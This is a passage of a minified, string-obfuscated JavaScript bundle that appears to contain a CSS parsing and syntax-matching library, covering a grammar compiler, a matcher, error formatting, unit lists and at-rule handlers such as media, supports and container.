r=a2s;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1204)},s={type:r(1088)},a={type:r(1646)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3559)]&&t[o(2452)]===s&&e===i&&(e=t[o(1127)],t=t[o(3741)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(447)]>2&&t[e(1676)](t[e(447)]-2)===c&&t[e(1676)](t[e(447)]-1)===l}function h(t){const e=r;return e(3551)===t[e(3559)]||e(2325)===t[e(3559)]||e(996)===t[e(3559)]||e(2825)===t[e(3559)]&&d(t[e(3279)])}function f(t,e=" ",n=!1){return{type:r(1111),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1311)](t))switch(n[o(3739)](t),t[o(3559)]){case"If":t[o(3741)]=m(t[o(3741)],e,n),t[o(1127)]=m(t[o(1127)],e,n),t[o(2452)]=m(t[o(2452)],e,n);break;case o(2825):return e[t[o(3279)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(447)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(447)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2033)](null),t=u({type:o(1459),map:n},i,t)),null!==n)){const t=(d(s[o(3279)])?s[o(3279)][o(3189)](0,-1):s[o(3279)])[o(2042)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(447)]>5)return{type:o(4022),terms:e,all:!0};let n=s;for(let r=e[o(447)]-1;r>=0;r--){const s=e[r];let a;a=e[o(447)]>1?p(t,e[o(1943)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(447)]>5)return{type:o(4022),terms:e,all:!1};let r=n?i:s;for(let n=e[o(447)]-1;n>=0;n--){const s=e[n];let a;a=e[o(447)]>1?p(t,e[o(1943)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(656)==typeof t)return{type:e(2804),fn:t};switch(t[e(3559)]){case e(1111):{let n=p(t[e(3208)],t[e(3721)][e(856)](g),!1);return t[e(2352)]&&(n=u(n,a,s)),n}case e(1484):return function(t){const n=e;let r=i,o=g(t[n(3869)]);if(0===t[n(860)])o=u(o,a,s),r=u(o,null,s),r[n(1127)]=u(i,i,r),t[n(1186)]&&(r[n(1127)][n(2452)]=u({type:n(2443),syntax:t},r,s));else for(let e=t[n(1973)]||1;e<=t[n(860)];e++)t[n(1186)]&&r!==i&&(r=u({type:n(2443),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1973)])r=u(i,i,r);else for(let e=0;e<t[n(1973)]-1;e++)t[n(1186)]&&r!==i&&(r=u({type:n(2443),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2330):{const n=g(t[e(3869)]),r=g(f([f([{type:e(3551),name:e(1400)},{type:e(2825),name:e(971)}]),f([{type:e(2825),name:e(971)},f([{type:e(1484),comma:!1,min:0,max:0,term:f([{type:e(3551),name:e(528)},{type:e(2825),name:e(971)}])},{type:e(1484),comma:!1,min:0,max:0,term:f([{type:e(3551),name:"or"},{type:e(2825),name:e(971)}])}],"|")])],"|")),o=g(f([{type:e(2825),name:e(3790)},f([{type:e(2993),value:"("},{type:e(2825),name:e(2180)},{type:e(2993),value:")"}]),{type:e(2825),name:e(1874)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2825):case e(3943):return{type:t[e(3559)],name:t[e(3279)],syntax:t};case e(3551):return{type:t[e(3559)],name:t[e(3279)][e(2042)](),syntax:t};case e(2325):return{type:t[e(3559)],name:"@"+t[e(3279)][e(2042)](),syntax:t};case e(996):return{type:t[e(3559)],name:t[e(3279)][e(2042)]()+"(",syntax:t};case e(2675):return 3===t[e(2132)][e(447)]?{type:e(2993),value:t[e(2132)][e(2736)](1),syntax:t}:{type:t[e(3559)],value:t[e(2132)][e(3103)](1,t[e(2132)][e(447)]-2)[e(1362)](/\\'/g,"'"),syntax:t};case e(2993):return{type:t[e(3559)],value:t[e(2132)],syntax:t};case e(2443):return{type:t[e(3559)],syntax:t};default:throw new Error(e(1730),t[e(3559)])}}function w(t,e){const n=r;return n(682)==typeof t&&(t=(0,o.q)(t)),{type:n(2093),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3755)],a=0,c=1,l=2,u=3,d=r(1204),h=r(1088),f=r(3289),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(447)]!==e[n(447)])return!1;for(let r=0;r<t[n(447)];r++){const o=e[n(1676)](r);let i=t[n(1676)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3559)]===i.A9||t[e(3559)]===i.zt||t[e(3559)]===i.AJ||t[e(3559)]===i.hk||t[e(3559)]===i.X6||function(t){const n=e;return t[n(3559)]===i._i&&"?"!==t[n(2132)]}(t)}function b(t){const e=r;return null===t||t[e(3559)]===i.no||t[e(3559)]===i.Oh||t[e(3559)]===i.Q0||t[e(3559)]===i._i&&"/"===t[e(2132)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2s;function y(){const e=a2s;do{W++,C=W<t[e(447)]?t[W]:null}while(null!==C&&(C[e(3559)]===i.M$||C[e(3559)]===i.Mw))}function v(e){const n=W+e;return n<t[a2s(447)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2s(1650)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2s;j=j[t(3559)]===l?j[t(1418)]:{type:u,syntax:M[t(1650)],token:j[t(823)],prev:j},M=M[t(1418)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(3559)]){case r(1204):if(null===E){if(null!==C&&(W!==t[r(447)]-1||"\\0"!==C[r(2132)]&&"\\9"!==C[r(2132)])){e=o.$n;break}T=d;break}if((e=E[r(2792)])===o.mX){if(E[r(1090)]===j){e=o.$n;break}e=o.E_}for(;E[r(2166)]!==M;)z();E=E[r(1418)];break;case r(1088):if(null!==N&&!1!==N)(null===S||W>S[r(3715)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(2792)],E=S[r(1634)],M=S[r(2166)],j=S[r(1090)],W=S[r(3715)],C=W<t[r(447)]?t[W]:null,S=S[r(1418)];break;case r(2093):e=e[r(3741)];break;case"If":e[r(2452)]!==o.$n&&k(e[r(2452)]),e[r(1127)]!==o.E_&&A(e[r(1127)]),e=e[r(3741)];break;case r(4022):e={type:r(2408),syntax:e,index:0,mask:0};break;case r(2408):{const t=e[r(1650)][r(3721)];if(e[r(3203)]===t[r(447)]){if(0===e[r(3987)]||e[r(1650)][r(1523)]){e=o.$n;break}e=o.E_;break}if(e[r(3987)]===(1<<t[r(447)])-1){e=o.E_;break}for(;e[r(3203)]<t[r(447)];e[r(3203)]++){const n=1<<e[r(3203)];if(!(e[r(3987)]&n)){k(e),A({type:r(3553),syntax:e[r(1650)],mask:e[r(3987)]|n}),e=t[e[r(3203)]++];break}}break}case r(3553):e={type:r(2408),syntax:e[r(1650)],index:0,mask:e[r(3987)]};break;case r(1459):if(null!==C){let t=C[r(2132)][r(2042)]();if(-1!==t[r(3362)]("\\")&&(t=t[r(1362)](/\\[09].*$/,"")),s[r(3544)](e[r(856)],t)){e=e[r(856)][t];break}}e=o.$n;break;case r(2804):{const t=null!==M?M[r(1129)]:null,n=W+Math[r(1198)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2825):case r(3943):{const t=r(2825)===e[r(3559)]?r(3777):r(1742),a=s[r(3544)](n,t)?n[t][e[r(3279)]]:null;if(!a||!a[r(3741)])throw new Error(r(2200)+(r(2825)===e[r(3559)]?"<"+e[r(3279)]+">":"<'"+e[r(3279)]+"'>"));if(!1!==N&&null!==C&&r(2825)===e[r(3559)]&&(r(1101)===e[r(3279)]&&C[r(3559)]===i.Vy||r(447)===e[r(3279)]&&"0"===C[r(2132)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(1650)],opts:e[r(1650)][r(1129)]||null!==M&&M[r(1129)]||null,prev:M},j={type:l,syntax:e[r(1650)],token:j[r(823)],prev:j},e=a[r(1336)]||a[r(3741)];break}case r(3551):{const t=e[r(3279)];if(null!==C){let n=C[r(2132)];if(-1!==n[r(3362)]("\\")&&(n=n[r(1362)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2325):case r(996):if(null!==C&&g(C[r(2132)],e[r(3279)])){_(),e=o.E_;break}e=o.$n;break;case r(2993):if(null!==C&&C[r(2132)]===e[r(2132)]){_(),e=o.E_;break}e=o.$n;break;case r(2443):null!==C&&C[r(3559)]===i.A9?w(j[r(823)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(823)])||b(C)?o.E_:o.$n;break;case r(2675):let a="",c=W;for(;c<t[r(447)]&&a[r(447)]<e[r(2132)][r(447)];c++)a+=t[c][r(2132)];if(g(a,e[r(2132)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2838)+e[r(3559)])}switch(p+=U,T){case null:console[r(3532)](r(2263)+m+r(4016)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3741)])return v;let x=v[y(3741)],A=v[y(3741)]={syntax:e[y(1650)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1418)],o[e(1418)]=n,n=o,o=r;return n}(x)[y(1418)];null!==x;){switch(x[y(3559)]){case l:A[y(3741)][y(3852)](A={syntax:x[y(1650)],match:[]}),k[y(3852)](A);break;case u:k[y(1075)](),A=k[k[y(447)]-1];break;default:A[y(3741)][y(3852)]({syntax:x[y(1650)]||null,token:x[y(823)][y(2132)],node:x[y(823)][y(815)]})}x=x[y(1418)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2s,o=n;n=e,t[r(815)][r(3544)](this,e),n=o},emit(t,r,o){e[a2s(3852)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2s;return n(682)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3852)]({type:n,value:t[e(3189)](r,i),node:null}))),o}(t):e[n(2797)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2s;return e(815)in t?t[e(815)]:o(t[e(3741)][0])}function i(t){const e=a2s;return e(815)in t?t[e(815)]:i(t[e(3741)][t[e(3741)][e(447)]-1])}function s(t,e,n,s,a){const c=a2s,l=[];return null!==n[c(3896)]&&function n(u){const d=c;if(null!==u[d(1650)]&&u[d(1650)][d(3559)]===s&&u[d(1650)][d(3279)]===a){const n=o(u),s=i(u);t[d(1650)][d(3948)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1382)](e[i(1423)]),e[i(1423)]===s)break;e=e[i(2209)]}while(null!==e);l[i(3852)]({parent:o,nodes:t})}}))}Array[d(3314)](u[d(3741)])&&u[d(3741)][d(3898)](n)}(n[c(3896)]),l}},9026:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3755)];function s(t){const e=r;return e(3754)==typeof t&&isFinite(t)&&Math[e(1198)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3491)])&&s(t[e(2426)])&&s(t[e(2755)])}function c(t,e){return function(n,r){const s=a2s;if(!n||n[s(1241)]!==Object)return r(n,s(1199));for(let c in n){let l=!0;if(!1!==i[s(3544)](n,c)){if(s(3559)===c)n[s(3559)]!==t&&r(n,s(2539)+n[s(3559)]+s(3624)+t+"`");else if(s(634)===c){if(null===n[s(634)])continue;if(n[s(634)]&&n[s(634)][s(1241)]===Object)if(s(682)!=typeof n[s(634)][s(2504)])c+=s(2210);else if(a(n[s(634)][s(2753)])){if(a(n[s(634)][s(1505)]))continue;c+=s(1350)}else c+=s(929);l=!1}else if(e[s(3524)](c)){l=!1;for(let t=0;!l&&t<e[c][s(447)];t++){const r=e[c][t];switch(r){case String:l=s(682)==typeof n[c];break;case Boolean:l=s(2468)==typeof n[c];break;case null:l=null===n[c];break;default:s(682)==typeof r?l=n[c]&&n[c][s(3559)]===r:Array[s(3314)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3037)+c+s(1302)+t+s(434));l||r(n,s(3856)+t+"."+c+"`")}}for(const o in e)i[s(3544)](e,o)&&!1===i[s(3544)](n,o)&&r(n,s(2886)+t+"."+o+s(3903))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(447)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3852)](i[n(3279)][n(2042)]());else if(null===i)o[n(3852)](n(3030));else if(n(682)==typeof i)o[n(3852)](i);else{if(!Array[n(3314)](i))throw new Error(n(411)+i+n(3065)+e+n(1378));o[n(3852)](n(3304)+(l(i,e)||n(736))+">")}}return o[n(1160)](n(1801))}function u(t,e){const n=r,o=e[n(903)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3544)](o,e))continue;const r=s[e]=Array[n(3314)](o[e])?o[e][n(3189)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(815)])for(const r in t[e(815)])if(i[e(3544)](t[e(815)],r)){const o=t[e(815)][r];if(!o[e(903)])throw new Error(e(2496)+r+e(1138));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2s;function n(t){const e=a2s;return null!==t&&(e(2825)===t[e(3559)]||e(3943)===t[e(3559)]||e(3551)===t[e(3559)])}let r=null;return null!==this[e(3896)]&&function o(i){const s=e;if(Array[s(3314)](i[s(3741)])){for(let t=0;t<i[s(3741)][s(447)];t++)if(o(i[s(3741)][t]))return n(i[s(1650)])&&r[s(3663)](i[s(1650)]),!0}else if(i[s(815)]===t)return r=n(i[s(1650)])?[i[s(1650)]]:[],!0;return!1}(this[e(3896)]),r}function o(t,e){const n=a2s;return a(this,t,(t=>n(2825)===t[n(3559)]&&t[n(3279)]===e))}function i(t,e){const n=a2s;return a(this,t,(t=>n(3943)===t[n(3559)]&&t[n(3279)]===e))}function s(t){const e=a2s;return a(this,t,(t=>e(3551)===t[e(3559)]))}function a(t,e,n){const o=a2s,i=r[o(3544)](t,e);return null!==i&&i[o(2768)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1339),"ex",r(1852),r(3642),r(1257),"ch",r(3801),"ic",r(3919),"lh",r(3205),"vw",r(1498),r(1462),r(1603),"vh",r(2267),r(3284),r(781),"vi",r(1392),r(1286),r(3011),"vb",r(2193),r(1838),r(3706),r(2353),r(1002),r(896),r(1513),r(886),r(3634),r(3587),r(1954),r(3323),r(4140),r(1712),r(3762),r(3290),r(3300)],i=[r(3951),r(1977),r(3428),r(2934)],s=["s","ms"],a=["hz",r(3820)],c=[r(421),r(3955),r(1915),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(744);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2s;return h[n(3189)](t,e)[n(856)](((e,r)=>String(t+r+1)[n(2197)](p)+" |"+e))[n(1160)]("\n")}const h=("\n"[u(2386)](Math[u(860)](o-1,0))+" "[u(2386)](Math[u(860)](c-1,0))+t)[u(3298)](/\r\n?|\n|\f/),f=Math[u(860)](1,e-l)-1,m=Math[u(1973)](e+l,h[u(447)]+1),p=Math[u(860)](4,String(m)[u(447)])+1;let g=0;(n+=(a[u(447)]-1)*(h[e-1][u(3103)](0,n-1)[u(3741)](/\t/g)||[])[u(447)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(447)]&&(h[t]=h[t][u(1362)](/\t/g,a),h[t]=(g>0&&h[t][u(447)]>g?"…":"")+h[t][u(3103)](g,i-2)+(h[t][u(447)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1160)]("-")+"^",d(e,m)][u(1943)](Boolean)[u(1160)]("\n")[u(1362)](/^(\s+\d+\s+\|\n)+/,"")[u(1362)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3792)]((0,o.a)(u(1192),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(947)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2s,n=Object[e(2033)](null);for(const r of Object[e(3249)](t)){const o=t[r],i=o[e(2673)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2s;let n="",p=e(3915),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3792)](new i.eV,function(t){const n=e,r={context:Object[n(2033)](null),features:Object[n(3792)](Object[n(2033)](null),t[n(3309)]),scope:Object[n(3792)](Object[n(2033)](null),t[n(2025)]),atrule:m(t[n(653)]),pseudo:m(t[n(3555)]),node:m(t[n(815)])};for(const[e,o]of Object[n(3552)](t[n(1074)]))switch(typeof o){case n(656):r[n(1706)][e]=o;break;case n(682):r[n(1706)][e]=f(o)}return{config:r,...r,...r[n(815)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1382)](t),getFirstListNode:t=>t&&t[e(2959)],getLastListNode:t=>t&&t[e(885)],parseWithFallback(t,n){const r=e,o=this[r(3715)];try{return t[r(3544)](this)}catch(t){if(b)throw t;this[r(618)](o-this[r(3715)]);const e=n[r(3544)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3344)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(447)]?n[e(1676)](t):0,substring:(t,r)=>n[e(594)](t,r),substrToCursor(t){const n=e;return this[n(2504)][n(594)](t,this[n(633)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(633)];return this[n(524)](t),this[n(730)](r)},consumeFunctionName(){const t=e,r=n[t(594)](this[t(633)],this[t(4018)]-1);return this[t(524)](i.zt),r},consumeNumber(t){const r=e,o=n[r(594)](this[r(633)],(0,i.yQ)(n,this[r(633)]));return this[r(524)](t),o},eat(t){const n=e;if(this[n(3192)]!==t){const e=i.uX[t][n(3189)](0,-6)[n(1362)](/-/g," ")[n(1362)](/^./,(t=>t[n(1413)]()));let r=(/[[\](){}]/[n(873)](e)?'"'+e+'"':e)+n(2895),o=this[n(633)];switch(t){case i.Vy:this[n(3192)]===i.zt||this[n(3192)]===i.s0?(o=this[n(4018)]-1,r=n(2594)):r=n(590);break;case i.Vw:this[n(2512)](l)&&(this[n(2209)](),o++,r=n(3434));break;case i.Ne:this[n(3192)]===i.wN&&(o=this[n(4018)],r=n(2949))}this[n(1563)](r,o)}this[n(2209)]()},eatIdent(t){const n=e;this[n(3192)]===i.Vy&&!1!==this[n(1092)](0,t)||this[n(1563)](n(1861)+t+n(2815)),this[n(2209)]()},eatDelim(t){const n=e;this[n(2512)](t)||this[n(1563)](n(1932)+String[n(3500)](t)+n(2815)),this[n(2209)]()},getLocation:(t,n)=>g?y[e(2622)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1280)](t),r=this[n(1028)](t);return y[n(2622)](null!==e?e[n(634)][n(2753)][n(3491)]-y[n(2305)]:this[n(633)],null!==r?r[n(634)][n(1505)][n(3491)]-y[n(2305)]:this[n(633)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(447)]?y[s(1025)](r):this[s(924)]?y[s(1025)]((0,i.Z4)(n,n[s(447)]-1)):y[s(1025)](this[s(633)]);throw new o.u(t||s(3215),n,a[s(3491)],a[s(2426)],a[s(2755)],y[s(825)],y[s(4071)])}});return Object[e(3792)]((function(t,r){const o=e;n=t,r=r||{},v[o(928)](n,i.qw),y[o(928)](n,r[o(3491)],r[o(2426)],r[o(2755)]),p=r[o(1809)]||o(3915),g=Boolean(r[o(1575)]),w=o(656)==typeof r[o(1329)]?r[o(1329)]:a,b=!1,v[o(2215)]=!(o(2215)in r)||Boolean(r[o(2215)]),v[o(2727)]=!(o(2727)in r)||Boolean(r[o(2727)]),v[o(3853)]=!(o(3853)in r)||Boolean(r[o(3853)]),v[o(4130)]=o(4130)in r&&Boolean(r[o(4130)]);const{context:s=o(2746),onComment:c}=r;if(s in v[o(1706)]==0)throw new Error(o(1248)+s+"`");o(656)==typeof c&&v[o(3992)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1025)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3189)](e+2,r-2):n[s(3189)](e+2,r);c(o,t)}}));const l=v[o(1706)][s][o(3544)](v,r);return v[o(924)]||v[o(1563)](),l}),{SyntaxError:o.u,config:v[e(3188)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2s,n=this[e(1448)]();let o=!1;const i={recognizer:t};for(;!this[e(924)];){switch(this[e(3192)]){case r.Mw:this[e(2209)]();continue;case r.M$:o=!0,this[e(2209)]();continue}let s=t[e(3636)][e(3544)](this,i);if(void 0===s)break;o&&(t[e(2877)]&&t[e(2877)][e(3544)](this,s,n,i),o=!1),n[e(3852)](s)}return o&&t[e(2877)]&&t[e(2877)][e(3544)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1569),r(528),r(1400),"or"]),s={parse:{prelude(){const t=r,e=this[t(1448)]();if(this[t(3192)]===o.Vy){const n=this[t(594)](this[t(633)],this[t(4018)]);i[t(1311)](n[t(2042)]())||e[t(3852)](this[t(3822)]())}return e[t(3852)](this[t(2448)](t(2398))),e},block(t=!1){return this[r(3990)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2s(3990)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2s;return this[n(3993)]((()=>{const e=n;try{return t[e(3544)](this)}finally{this[e(3332)](),this[e(2389)](0)!==r.no&&this[e(1563)]()}}),e||(()=>this[n(3032)](null,!0)))}const i={layer(){const t=a2s;this[t(3332)]();const e=this[t(1448)](),n=o[t(3544)](this,this[t(3871)]);return t(3032)===n[t(3559)]&&""===n[t(2132)]||e[t(3852)](n),e},supports(){const t=a2s;this[t(3332)]();const e=this[t(1448)](),n=o[t(3544)](this,this[t(4097)],(()=>o[t(3544)](this,(()=>this[t(2448)](t(3089))))));return t(3032)===n[t(3559)]&&""===n[t(2132)]||e[t(3852)](n),e}},s={parse:{prelude(){const t=a2s,e=this[t(1448)]();switch(this[t(3192)]){case r.Qf:e[t(3852)](this[t(2675)]());break;case r.s0:case r.zt:e[t(3852)](this[t(442)]());break;default:this[t(1563)](t(2390))}return this[t(3332)](),this[t(3192)]===r.Vy&&this[t(2540)](this[t(633)],this[t(4018)],t(403))?e[t(3852)](this[t(3822)]()):this[t(3192)]===r.zt&&this[t(2540)](this[t(633)],this[t(4018)],t(4020))&&e[t(3852)](this[t(996)](null,i)),this[t(3332)](),this[t(3192)]===r.zt&&this[t(2540)](this[t(633)],this[t(4018)],t(3145))&&e[t(3852)](this[t(996)](null,i)),this[t(2389)](0)!==r.Vy&&this[t(2389)](0)!==r.AJ||e[t(3852)](this[t(2299)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(1132)]())},block(){return this[a2s(3990)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(2299)]())},block(t=!1){return this[a2s(3990)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(1305)]())},block(){return this[a2s(3990)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(1305)]())},block(){return this[a2s(3990)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(2944)]())},block(t=!1){return this[a2s(3990)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2s(3990)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1348)](this[t(2448)](t(3089)))},block(t=!1){return this[a2s(3990)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2s;return n(682)==typeof e&&/^\s*\|/[n(873)](e)?n(682)==typeof t?t+e:e[n(1362)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2s,r=Object[n(2033)](null);for(const[o,i]of Object[n(3552)](t))if(i){r[o]={};for(const t of Object[n(3249)](i))e[n(1180)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2s,i={...t};for(const[s,a]of Object[n(3552)](e))switch(s){case n(1095):i[s]=Boolean(a);break;case n(778):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1898):i[s]={...t[s]};for(const[t,e]of Object[n(3552)](a))i[s][t]=Array[n(3314)](e)?e:[];break;case n(807):i[s]={...t[s]};for(const[t,e]of Object[n(3552)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3846)]||null,descriptors:{...o[n(3482)]}};if(e){a[n(3846)]=e[n(3846)]?r(a[n(3846)],e[n(3846)]):a[n(3846)]||null;for(const[t,o]of Object[n(3552)](e[n(3482)]||{}))a[n(3482)][t]=o?r(a[n(3482)][t],o):null;Object[n(3249)](a[n(3482)])[n(447)]||(a[n(3482)]=null)}}break;case n(3777):case n(1742):i[s]={...t[s]};for(const[t,e]of Object[n(3552)](a))i[s][t]=r(i[s][t],e);break;case n(2025):case n(3309):i[s]={...t[s]};for(const[t,e]of Object[n(3552)](a))i[s][t]={...i[s][t],...e};break;case n(1074):i[s]={...t[s],...a};break;case n(653):case n(3555):i[s]={...t[s],...o(a,[n(2673)])};break;case n(815):i[s]={...t[s],...o(a,[n(3279),n(903),n(2673),n(2797),n(1409)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(432),stylesheet:r(432),atrule:r(1293),atrulePrelude(t){const e=r;return this[e(1332)](t[e(653)]?String(t[e(653)]):null)},mediaQueryList:r(2299),mediaQuery:r(2007),condition(t){const e=r;return this[e(2448)](t[e(2943)])},rule:r(1220),selectorList:r(1305),selector:r(2495),block(){return this[r(3990)](!0)},declarationList:r(3568),declaration:r(4097),value:r(810)},features:{supports:{selector(){return this[r(2495)]()}},container:{style(){return this[r(4097)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var 